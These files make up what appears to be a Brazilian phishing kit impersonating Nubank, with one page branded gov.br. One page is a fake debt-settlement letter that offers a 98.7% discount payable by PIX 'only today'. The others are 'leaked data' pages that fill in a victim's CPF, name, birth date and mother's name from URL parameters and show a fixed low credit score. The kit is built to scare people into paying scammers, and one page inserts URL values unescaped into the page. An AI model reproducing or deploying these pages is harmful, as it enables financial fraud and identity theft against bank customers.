
<file: carta-quitacao/index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="css/Icj6SUxGhS56.css">

    <title>Carta de Quitação</title>
</head>

<body>
    <div class="container">
        <div class="logo">
            <img src="./nu-roxo.png" alt="Nubank" style="height: 50px; width: auto;">
        </div>

        <h1>Carta de Quitação</h1>

        <p>Na qualidade de Nubank, com base na prestação de serviços realizados ao Sr./Sra. <span id="name" class=""></span>, portador(a) do CPF <span id="cpf" class=""></span>, informamos que:</p>

        <ul>
            <li>O serviço será realizado com base no programa do Feirão Limpa Nome, onde o(a) mesmo(a) obteve um desconto de <span class="">98,7%</span> na quitação de todos os débitos em aberto.</li>
        </ul>

        <h2>Detalhes da dívida</h2>

        <ul>
            <li>Acordo: Gerido e processado pelo Nubank.</li>

            <li>Valor total: R$ <span id="value" class=""></span>.</li>

            <li>Forma de pagamento: PIX.</li>

            <li>Acordo valido somente hoje: <span id="paymentDate" class="date-badge"></span></li>
        </ul>

        <p>Agora, depois que o Nubank recebeu o pagamento devido, em conformidade com o acima referenciado de forma de pagamento, declaro aqui a quitação completa e absoluta da dívida.</p>

        <div class="signature">
            <p>Renata Paiva de Almeida<br>Encarregada de Negociações<br>Nubank</p>
        </div>

        <p class="copyright">© 2025 Nubank. Todos os direitos reservados.</p>
    </div>

    <script>
        const params = new URLSearchParams(window.location.search);

        const today = new Date();

        const day = String(today.getDate()).padStart(2, '0');

        const month = String(today.getMonth() + 1).padStart(2, '0');

        const year = today.getFullYear();

        document.getElementById('name').textContent = params.get('name');

        document.getElementById('cpf').textContent = params.get('cpf');

        document.getElementById('value').textContent = params.get('value');

        document.getElementById('paymentDate').textContent = `${day}/${month}/${year}`;
    </script>
</body>

</html>
</file>

<file: data-confirmation-u/index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Demonstrativo de dados vazados</title>
    <link rel="stylesheet" href="css/styles.css">
</head>

<body>
    <div class="container">
        <div class="header">
            <img src="./images/nu-logo.png" alt="Nubank" class="logo">
        </div>

        <div class="alert">Revise seus dados abaixo e confirme agora para limpar seu nome e recuperar seu acesso ao crédito no mercado.</div>
        <div class="info-box">
            <div class="info-label">CPF:</div>

            <div class="info-value" id="cpf">Carregando...</div>
        </div>
        <div class="info-box">
            <div class="info-label">Score:</div>

            <div class="info-value" id="score">Carregando...</div>
        </div>

        <div class="footer">
            <p class="empresa">© 2025 Nubank. Todos os direitos reservados.</p>
        </div>
    </div>

    <script>
        const params = new URLSearchParams(window.location.search);
        
        document.getElementById('cpf').textContent = params.get('cpf') || 'Não informado';
        document.getElementById('score').textContent = '129 Pontos - Baixo';
    </script>
</body>

</html>
</file>

<file: data-confirmation/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Demonstrativo de dados vazados</title>
  <link rel="stylesheet" href="css/styles.css">
  <style>
    /* Caso não use o styles.css, mantém um fallback básico */
    body { background:#fff;  font-family: Arial, sans-serif; }
    .container { max-width:500px; margin:0 auto; }
    .header { display:flex; justify-content:center; align-items:center; margin-bottom:25px; padding-bottom:15px; border-bottom:2px solid #8A05BE; }
    .logo { height:45px; width:auto; }
    .alert { font-size:16px; line-height:1.5; color:#333; margin-bottom:25px; padding:15px; background:#f9f9f9; border-radius:8px; border:1px solid #eee; }
    .info-box { border:1px solid #ccc; border-radius:8px; padding:15px; margin-bottom:12px; }
    .info-label { font-size:14px; color:#666; margin-bottom:5px; text-transform: uppercase; }
    .info-value { font-size:16px; font-weight:bold; color:#333; word-break:break-word; }
    .footer { margin-top:25px; padding-top:20px; border-top:2px solid #8A05BE; text-align:center; }
    .empresa { font-size:14px; color:#666; }
  </style>
</head>
<body>
  <div class="container">
    <div class="header">
      <img src="./images/nu-logo.png" alt="Nubank" class="logo">
    </div>


    <div id="info-container"></div>

    <div class="footer">
      <p class="empresa">© 2025 Nubank. Todos os direitos reservados.</p>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);

    const fields = [
      { key: "name",        label: "Nome completo" },
      { key: "cpf",         label: "CPF",           formatter: formatCPF },
      { key: "dateOfBirth", label: "Data de nascimento" },
      { key: "motherName",  label: "Nome da mãe" }
    ];

    const infoContainer = document.getElementById('info-container');
    let showedAny = false;

    // Helpers
    function isValid(v) {
      if (!v) return false;
      const s = String(v).trim();
      if (!s) return false;
      const lowered = s.toLowerCase();
      if (s.includes('{{') || s.includes('}}')) return false; // evita placeholders
      if (['null','undefined','na','n/a','-','--'].includes(lowered)) return false;
      return true;
    }

    function escapeHTML(str) {
      return String(str)
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
    }

    function onlyDigits(s){ return String(s).replace(/\D/g,''); }
    function formatCPF(v){
      const d = onlyDigits(v);
      if (d.length !== 11) return v;
      return d.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/,"$1.$2.$3-$4");
    }

    function addBox(label, value){
      const box = document.createElement('div');
      box.className = 'info-box';
      box.innerHTML = `
        <div class="info-label">${escapeHTML(label)}:</div>
        <div class="info-value">${escapeHTML(value)}</div>
      `;
      infoContainer.appendChild(box);
    }

    // Render dinâmico dos campos
    fields.forEach(f => {
      let v = params.get(f.key);
      if (!isValid(v)) return;
      if (typeof f.formatter === 'function') v = f.formatter(v);
      addBox(f.label, v);
      showedAny = true;
    });

    // Score: sempre exibe (usa param se vier)
    //const score = isValid(params.get('score')) ? params.get('score') : '129 Pontos - Baixo';
    //addBox('Score', score);

    // Se só o score ficou visível, remove o alerta
   // if (!showedAny) {
     // const alertEl = document.querySelector('.alert');
      //if (alertEl) alertEl.style.display = 'none';
    //}
  </script>
</body>
</html>
</file>

<file: nuba-main/data-confirmation/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Demonstrativo de dados vazados</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="images/AruTTdpf3pY6.png" alt="gov.br" class="logo">
        </div>
        <div class="alert">Revise seus dados abaixo e confirme agora para limpar seu nome e recuperar seu acesso ao crédito no mercado.</div>
        <div id="info-container" class="info-container"></div>
    </div>

    <script>
        const params = new URLSearchParams(window.location.search);
        const infoList = [
            { key: "name", label: "Nome completo" },
            { key: "cpf", label: "CPF" },
            { key: "dateOfBirth", label: "Data de nascimento" },
            { key: "motherName", label: "Nome da mãe" }
        ];

        const infoContainer = document.getElementById('info-container');
        let showAny = false;

        infoList.forEach(item => {
            const value = params.get(item.key);
            if (value) {
                showAny = true;
                const box = document.createElement('div');
                box.className = 'info-box';
                box.innerHTML = `<div class="info-label">${item.label}:</div>
                                 <div class="info-value">${value}</div>`;
                infoContainer.appendChild(box);
            }
        });

        // Sempre mostra o score (se vier no parâmetro usa ele, se não, mostra fixo)
        const scoreValue = params.get('score') || '129 Pontos - Baixo';
        const scoreBox = document.createElement('div');
        scoreBox.className = 'info-box';
        scoreBox.innerHTML = `<div class="info-label">Score:</div>
                              <div class="info-value">${scoreValue}</div>`;
        infoContainer.appendChild(scoreBox);

        // Se não mostrar nada dos outros campos, só score, tira o alerta
        if (!showAny) {
            document.querySelector('.alert').style.display = "none";
        }
    </script>
</body>
</html>
</file>
<file: carta-quitacao/css/Icj6SUxGhS56.css>
:root {
    --primary: #ffffff;
    --primary-dark: #820AD1;
    --pink-bg: #e6d6f7;
    --text: #333333;
    --text-dark: #222222;
    --accent: #8B0046;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #f5f5f5 0%, #e6d6f7 100%);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text);
    padding: 20px;
    overflow-x: hidden;
}

.container {
    background-color: var(--primary);
    padding: 25px;
    border-radius: 15px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 10px 30px rgba(130, 10, 209, 0.1);
    text-align: left;
    font-size: 14px;
    line-height: 1.6;
    color: var(--text);
    border: 2px solid var(--pink-bg);
}

.logo {
    text-align: center;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.logo img {
    max-width: 100%;
    height: auto;
    display: block;
}

h1 {
    color: var(--primary-dark);
    font-weight: 700;
    font-size: 20px;
    text-align: center;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

h2 {
    color: var(--primary-dark);
    font-size: 16px;
    margin: 15px 0 10px 0;
    font-weight: 600;
}

p {
    margin: 10px 0;
    line-height: 1.5;
    color: var(--text);
}

ul {
    background-color: var(--pink-bg);
    border: 1px solid rgba(130, 10, 209, 0.2);
    border-radius: 8px;
    list-style: none;
    padding: 15px;
    margin: 15px 0;
}

li {
    position: relative;
    padding-left: 20px;
    margin-bottom: 8px;
    color: var(--text);
}

li:last-child {
    margin-bottom: 0;
}

li::before {
    content: '✓';
    position: absolute;
    left: 0;
    color: var(--primary-dark);
    font-weight: bold;
    font-size: 14px;
}

span {
    font-weight: bold;
    color: var(--primary-dark);
}

.highlight {
    font-weight: 600;
    color: var(--primary-dark);
    background-color: rgba(130, 10, 209, 0.1);
    padding: 2px 6px;
    border-radius: 4px;
    border: 1px solid rgba(130, 10, 209, 0.2);
    font-size: 13px;
}

.date-badge {
    background-color: var(--primary-dark);
    color: white;
    display: inline-block;
    padding: 4px 10px;
    border-radius: 15px;
    font-weight: 500;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.signature {
    margin-top: 20px;
    padding-top: 15px;
    border-top: 1px solid var(--pink-bg);
    text-align: center;
}

.signature p {
    font-style: italic;
    margin-bottom: 5px;
    font-size: 12px;
    color: var(--text);
    line-height: 1.4;
}

.copyright {
    margin-top: 20px;
    font-size: 10px;
    color: #888;
    text-align: center;
    border-top: 1px solid var(--pink-bg);
    padding-top: 15px;
}

/* Responsividade */
@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .container {
        padding: 20px;
        font-size: 13px;
    }
    
    h1 {
        font-size: 18px;
    }
    
    h2 {
        font-size: 15px;
    }
    
    ul {
        padding: 12px;
    }
    
    li {
        padding-left: 18px;
        font-size: 12px;
    }
}

@media (max-width: 360px) {
    .container {
        padding: 15px;
        font-size: 12px;
    }
    
    h1 {
        font-size: 16px;
    }
    
    .date-badge {
        font-size: 11px;
        padding: 3px 8px;
    }
}
</file>
<file: data-confirmation-u/css/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Arial, sans-serif;
}

body {
    background: linear-gradient(135deg, #f5f5f5 0%, #e6d6f7 100%);
    padding: 20px;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.container {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 10px 30px rgba(130, 10, 209, 0.1);
    overflow: hidden;
    border: 2px solid #e6d6f7;
}

.header {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 25px;
    padding: 25px 20px 20px;
    border-bottom: 3px solid #820AD1;
    background: linear-gradient(135deg, #820AD1 0%, #6a0dad 100%);
}

.logo {
    height: 50px;
    width: auto;
    filter: brightness(0) invert(1);
}

.alert {
    font-size: 16px;
    line-height: 1.6;
    color: #333;
    margin: 25px 20px;
    padding: 20px;
    background: linear-gradient(135deg, #e6d6f7 0%, #d4b5f7 100%);
    border-radius: 10px;
    border: 2px solid #820AD1;
    box-shadow: 0 4px 15px rgba(130, 10, 209, 0.1);
    font-weight: 500;
}

.info-box {
    border: 2px solid #e6d6f7;
    border-radius: 10px;
    padding: 20px;
    margin: 0 20px 15px;
    background: #fff;
    transition: all 0.3s ease;
    box-shadow: 0 2px 10px rgba(130, 10, 209, 0.05);
}

.info-box:hover {
    border-color: #820AD1;
    box-shadow: 0 4px 20px rgba(130, 10, 209, 0.1);
    transform: translateY(-2px);
}

.info-label {
    font-size: 14px;
    color: #6c757d;
    margin-bottom: 8px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.info-value {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    word-break: break-word;
}

.footer {
    margin-top: 30px;
    padding: 25px 20px;
    border-top: 3px solid #820AD1;
    text-align: center;
    background: linear-gradient(135deg, #f5f5f5 0%, #e6d6f7 100%);
}

.empresa {
    font-size: 16px;
    color: #6c757d;
    font-weight: 500;
}

/* Responsividade */
@media (max-width: 600px) {
    body {
        padding: 15px;
    }
    
    .container {
        max-width: 100%;
    }
    
    .header {
        padding: 20px 15px 15px;
    }
    
    .logo {
        height: 40px;
    }
    
    .alert {
        margin: 20px 15px;
        padding: 15px;
        font-size: 15px;
    }
    
    .info-box {
        margin: 0 15px 12px;
        padding: 15px;
    }
    
    .info-label {
        font-size: 13px;
    }
    
    .info-value {
        font-size: 16px;
    }
    
    .footer {
        padding: 20px 15px;
    }
    
    .empresa {
        font-size: 14px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .alert {
        font-size: 14px;
        line-height: 1.5;
    }
    
    .info-box {
        padding: 12px;
        margin: 0 10px 10px;
    }
    
    .info-label {
        font-size: 12px;
    }
    
    .info-value {
        font-size: 15px;
    }
}
</file>
<file: data-confirmation/css/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Arial, sans-serif;
}

body {
    background: linear-gradient(135deg, #f5f5f5 0%, #e6d6f7 100%);
    padding: 20px;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.container {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 10px 30px rgba(130, 10, 209, 0.1);
    overflow: hidden;
    border: 2px solid #e6d6f7;
}

.header {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 25px;
    padding: 25px 20px 20px;
    border-bottom: 3px solid #820AD1;
    background: linear-gradient(135deg, #820AD1 0%, #6a0dad 100%);
}

.logo {
    height: 50px;
    width: auto;
    filter: brightness(0) invert(1);
}

.alert {
    font-size: 16px;
    line-height: 1.6;
    color: #333;
    margin: 25px 20px;
    padding: 20px;
    background: linear-gradient(135deg, #e6d6f7 0%, #d4b5f7 100%);
    border-radius: 10px;
    border: 2px solid #820AD1;
    box-shadow: 0 4px 15px rgba(130, 10, 209, 0.1);
    font-weight: 500;
}

.info-box {
    border: 2px solid #e6d6f7;
    border-radius: 10px;
    padding: 20px;
    margin: 0 20px 15px;
    background: #fff;
    transition: all 0.3s ease;
    box-shadow: 0 2px 10px rgba(130, 10, 209, 0.05);
}

.info-box:hover {
    border-color: #820AD1;
    box-shadow: 0 4px 20px rgba(130, 10, 209, 0.1);
    transform: translateY(-2px);
}

.info-label {
    font-size: 14px;
    color: #6c757d;
    margin-bottom: 8px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.info-value {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    word-break: break-word;
}

.footer {
    margin-top: 30px;
    padding: 25px 20px;
    border-top: 3px solid #820AD1;
    text-align: center;
    background: linear-gradient(135deg, #f5f5f5 0%, #e6d6f7 100%);
}

.empresa {
    font-size: 16px;
    color: #6c757d;
    font-weight: 500;
}

/* Responsividade */
@media (max-width: 600px) {
    body {
        padding: 15px;
    }
    
    .container {
        max-width: 100%;
    }
    
    .header {
        padding: 20px 15px 15px;
    }
    
    .logo {
        height: 40px;
    }
    
    .alert {
        margin: 20px 15px;
        padding: 15px;
        font-size: 15px;
    }
    
    .info-box {
        margin: 0 15px 12px;
        padding: 15px;
    }
    
    .info-label {
        font-size: 13px;
    }
    
    .info-value {
        font-size: 16px;
    }
    
    .footer {
        padding: 20px 15px;
    }
    
    .empresa {
        font-size: 14px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .alert {
        font-size: 14px;
        line-height: 1.5;
    }
    
    .info-box {
        padding: 12px;
        margin: 0 10px 10px;
    }
    
    .info-label {
        font-size: 12px;
    }
    
    .info-value {
        font-size: 15px;
    }
}
</file>
<file: nuba-main/data-confirmation/css/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Arial, sans-serif;
}

body {
    background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
    padding: 20px;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.container {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    border: 1px solid #e9ecef;
}

.header {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 25px;
    padding: 25px 20px 20px;
    border-bottom: 3px solid #D72A7F;
    background: linear-gradient(135deg, #D72A7F 0%, #c2185b 100%);
}

.logo {
    height: 50px;
    width: auto;
    filter: brightness(0) invert(1);
}

.alert {
    font-size: 16px;
    line-height: 1.6;
    color: #333;
    margin: 25px 20px;
    padding: 20px;
    background: linear-gradient(135deg, #fff3cd 0%, #ffeaa7 100%);
    border-radius: 10px;
    border: 2px solid #ffc107;
    box-shadow: 0 4px 15px rgba(255, 193, 7, 0.1);
    font-weight: 500;
}

.info-container {
    padding: 0 20px;
}

.info-box {
    border: 2px solid #e9ecef;
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 15px;
    background: #fff;
    transition: all 0.3s ease;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

.info-box:hover {
    border-color: #D72A7F;
    box-shadow: 0 4px 20px rgba(215, 42, 127, 0.1);
    transform: translateY(-2px);
}

.info-label {
    font-size: 14px;
    color: #6c757d;
    margin-bottom: 8px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.info-value {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    word-break: break-word;
}

.footer {
    margin-top: 30px;
    padding: 25px 20px;
    border-top: 3px solid #D72A7F;
    text-align: center;
    background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
}

.empresa {
    font-size: 16px;
    color: #6c757d;
    font-weight: 500;
}

/* Responsividade */
@media (max-width: 600px) {
    body {
        padding: 15px;
    }
    
    .container {
        max-width: 100%;
    }
    
    .header {
        padding: 20px 15px 15px;
    }
    
    .logo {
        height: 40px;
    }
    
    .alert {
        margin: 20px 15px;
        padding: 15px;
        font-size: 15px;
    }
    
    .info-container {
        padding: 0 15px;
    }
    
    .info-box {
        padding: 15px;
        margin-bottom: 12px;
    }
    
    .info-label {
        font-size: 13px;
    }
    
    .info-value {
        font-size: 16px;
    }
    
    .footer {
        padding: 20px 15px;
    }
    
    .empresa {
        font-size: 14px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .alert {
        font-size: 14px;
        line-height: 1.5;
    }
    
    .info-box {
        padding: 12px;
    }
    
    .info-label {
        font-size: 12px;
    }
    
    .info-value {
        font-size: 15px;
    }
}
</file>
